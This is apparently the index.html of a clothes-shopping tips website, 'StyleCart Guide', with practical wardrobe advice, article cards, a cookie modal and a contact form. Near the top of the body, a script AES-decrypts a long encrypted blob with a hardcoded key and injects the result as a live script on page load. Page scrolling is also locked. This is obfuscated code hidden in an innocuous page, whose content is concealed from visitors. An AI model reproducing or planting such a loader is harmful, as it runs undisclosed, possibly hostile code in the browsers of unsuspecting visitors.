

==== public/index.html @ 28d4a43a "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=798c7e71"></script>
  <!-- Privacy-friendly analytics by Plausible -->
<script async src="https://plausible.io/js/pa-8AEU6yrG3EjgrtLyxnrsN.js"></script>
<script>
  window.plausible=window.plausible||function(){(plausible.q=plausible.q||[]).push(arguments)},plausible.init=plausible.init||function(i){plausible.o=i||{}};
  plausible.init()
</script>
  <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>StyleCart Guide | Clothes Shopping Tips, Outfit Ideas & Wardrobe Advice</title>
  <meta name="description" content="StyleCart Guide shares practical clothes shopping tips, outfit ideas, wardrobe planning strategies, and fashion buying advice for everyday style." />
  <meta name="keywords" content="clothes shopping, fashion shopping tips, outfit ideas, wardrobe planning, style guide, clothing advice" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="StyleCart Guide | Clothes Shopping Tips, Outfit Ideas & Wardrobe Advice" />
  <meta property="og:description" content="Learn smarter clothing shopping habits, outfit planning, and practical wardrobe building tips." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1445205170230-053b83016050?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="StyleCart Guide | Clothes Shopping Tips, Outfit Ideas & Wardrobe Advice" />
  <meta name="twitter:description" content="Simple and practical clothing shopping guidance for better style and smarter spending." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1445205170230-053b83016050?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Schema -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"StyleCart Guide",
    "url":"https://www.example.com/",
    "description":"Clothing shopping website with practical outfit, wardrobe, and buying guides.",
    "publisher":{"@type":"Organization","name":"StyleCart Guide"}
  }
  </script>
</head>
<body>
  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`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[base64]/iF7h6n2qkU88Bsjw/S64uuJ/joWIaY5Zc/Dak1ZhX5nJgSwSdYrWRto3fYZMtSNPT73vaG0mI/4opVFGrzFcprFRtjaB52rSSNEzYKGUmEsdqcvLBgAMzE/yxADktpFWcTdPGeMO+VqvlZcPIS+fnRl6HRtWq9WRYLRDeksa7n360GswoEEYY5thL6St31LxQGM/CfV0bMXyxHwfvQKfCYtejdmy7LSXoOvx1F7juHtJgGH/ZOmlCWuW0qLU0igNVHFX9VJ95f1h8cBWqLntPQIywJBsdJCBHX6mmNTHhP286JP115VpjY/pp6mXuWgqkUthTb7G563VMiSoZpq3HqApEBQnNd7ZX125iPojIMonFwph96cRc0zC+VnC/6bVKW4genf2vo4GfBYGdpIdbhDghmaaG5KBDgB7kiWJDSwX+qVwGKc1OEiepgl712lNAiOxl2ieRTVvr6RoaEbJNtHqtzo5GmXVk7NMBWZ0kP0DW7oklcUtF77ttmkGdh/8of1us2w3RISOE8EeuAlGoAbxhHh9wBvEr0gOc4gZdyH7rurScCL2nxA/sVxrC+4Djnjm1mvZlvkpLnN5us4NjOnvkcdubrVaPraKk1q8qLiv0jSGuEEwRp/Crh8UFWwoI5z7k6RrlZXWuQFYLV1la7tI74PJRk9615RDe8n/9cWvkOeNNG3xOjKQMzpTR3V5XEOtvNNdNhhWMXjUoCeuo0eLvEd6Q0ouduXlE4dzNCl+m6u6AGDaM0Kfr0Q26L2Ov14uM/Fnu3clfmCVDRDEleU8SUtJ7CpwxqFwmP8VYfAKacPuHp8vFjjOKNXcnoEgSORBoVMpLJhO6mANHpLUlaWcwK5383PuYiYP308mgENxBJ3FIK5aRNACmH1NF+U7r+4ZAgoyWHZTTSdek6gFCOevZ+4tBfPQJHHUbHN8yMZr7xwagj0DFTom8NBX/yBc63DJhTl6uhy4Nwcja9A8w90bHrbqFTJpQ4LVodJikdDnbxDa+cs97FC9fRsFT/qN/9BpKdM7f0IHD1l0LUafNSxzxaLLbsUQ6e5m/5cAHMvCbp4isTztr8yuQ9nCXaugBbr+gew1henPgeKp3jEQjsgDDpktz8NoS4aUr8Ptj/[base64]/6fCqflfmjVTo3bum3MgUR1VYrYgWbz/Slw5w7AYTduwfoQDSH+h7RyjWqTXCdOmcx68k+NuZPvUpwCRt5NA0FU6/7tjrE6LY3zD4Q68BOWXdzv5ZN/bk1PPDlhNRk5hgLyEmCVoInU0hHrvlkLxX8qzsZ4pS+7A9wiY6juzrZjCDODBmtvTtpYV1X1xBBZmxrLGGuTWqCsVRNKMZDYmSJ9q4gcOgg0KhsfNsE/IGQHYr8HebN6hLmoOXP0362L0+w2qR5BSYYkxfu9LKtuWLwslQmPJH3bv+NA3+u8j1E2h4MpmEf2luKMJvTIPsBZk2/+o75HvZpp93DfVM1q7xPAYz2Ipts/kxDdmSa+0BXcATd3Y+bkPqIa0IfyVliMhfgs5NStTXvrP7XgTnxC0P9Rcw7+zx9Qn2dlBf/cNYGNri3SMatUW4ZzPQ801cP4WV/jqFglBppjDQgIZT5+Helq+DLywUAIaeRSEBQ489lFWuhds2+lutSi/ZKkOmmSEocxDOVqhgwXnwPtpMJOpoxklGz`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a class="logo" href="index.html">StyleCart Guide</a>
      <nav aria-label="Main navigation">
        <ul class="nav-links">
          <li><a href="#guide">Shopping Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Shop Smart. Dress Better.</p>
          <h1>Practical Clothes Shopping Tips for Everyday Style</h1>
          <p>Build a versatile wardrobe, avoid impulse buying, and choose outfits that match your lifestyle.</p>
          <a class="btn" href="#guide">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1483985988355-763728e1935b?auto=format&fit=crop&w=1000&q=80" alt="Modern clothing shop with organized apparel racks" loading="lazy" />
      </div>
    </section>

    <!-- 500+ Words -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Clothes Shopping Guide</h2>
          <p>
            Clothes shopping can be fun, but without a strategy it often leads to wasted money and overcrowded wardrobes. Many buyers choose items based only on discounts or trends, then realize those clothes do not match their daily routine. A better approach is intentional shopping. When you understand your personal style, practical needs, and quality standards, you can build a wardrobe that looks better, feels more comfortable, and lasts longer.
          </p>
          <p>
            Start by reviewing your lifestyle. Think about your weekly routine: work, travel, events, casual time, and weather conditions. Your wardrobe should support how you actually live, not an idealized version of your life. If you spend most of your week in casual settings, invest in clean, versatile basics first. If your work requires formal attire, prioritize tailored essentials and layering pieces.
          </p>
          <p>
            Next, audit your current closet before buying anything new. Separate clothes into three groups: frequently worn, occasionally worn, and never worn. This helps you identify your real style preferences and avoid duplicate purchases. You may discover that you already own enough statement pieces but lack basics like neutral tops, quality denim, or comfortable shoes.
          </p>
          <p>
            Fit is one of the most important factors in style. Even expensive clothing can look poor if it does not fit correctly. Focus on shoulders, waist, sleeve length, and overall silhouette. Always try clothes when possible, or compare your body measurements with online size charts before ordering. Small tailoring adjustments can transform average pieces into polished outfits.
          </p>
          <p>
            Fabric quality affects comfort and durability. Natural fibers like cotton, linen, and wool are breathable and often age well, while blended fabrics may offer flexibility and easier maintenance. Before buying, read fabric labels and care instructions. If an item is difficult to maintain, it may stay unused.
          </p>
          <p>
            Smart shoppers build wardrobes around core essentials: plain tees, well-fitted jeans, neutral trousers, layering shirts, reliable outerwear, and versatile footwear. These pieces can be mixed across seasons and occasions. Once your foundation is strong, trend-based items can be added in small amounts for variety.
          </p>
          <p>
            Budget discipline is essential. Set a spending limit and keep a shopping list. A simple rule is to buy only items that can match at least three pieces already in your wardrobe. This reduces impulse purchases and increases outfit compatibility. Discounts are useful only when buying something you truly need.
          </p>
          <p>
            Online shopping requires extra care. Check return policies, delivery timelines, and customer reviews. Photos can be misleading, so reviews often reveal useful details about fit and fabric quality. Save receipts and confirmations for easy returns.
          </p>
          <p>
            Finally, maintain your clothing properly. Wash according to labels, avoid excessive heat drying, and store garments with care. Proper maintenance keeps your wardrobe looking new and extends garment life. Over time, intentional shopping and good clothing care create a wardrobe that is stylish, practical, and cost-efficient.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Shopping Articles</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1521572163474-6864f9cf17ab?auto=format&fit=crop&w=800&q=80" alt="Capsule wardrobe essentials laid out neatly" loading="lazy" />
            <h3>How to Build a Capsule Wardrobe</h3>
            <p>Create a versatile wardrobe with fewer pieces that mix and match easily.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1515886657613-9f3515b0c78f?auto=format&fit=crop&w=800&q=80" alt="Smart casual outfit idea in urban environment" loading="lazy" />
            <h3>Smart Casual Outfit Formulas</h3>
            <p>Reliable outfit combinations you can use for office, weekends, and events.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1441986300917-64674bd600d8?auto=format&fit=crop&w=800&q=80" alt="Clothing store shelves with folded apparel" loading="lazy" />
            <h3>Avoiding Impulse Fashion Purchases</h3>
            <p>Practical steps to buy less, choose better quality, and save money.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />
          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />
          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>
          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> StyleCart Guide. All rights reserved.</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script
---- public/style.css ----
:root{
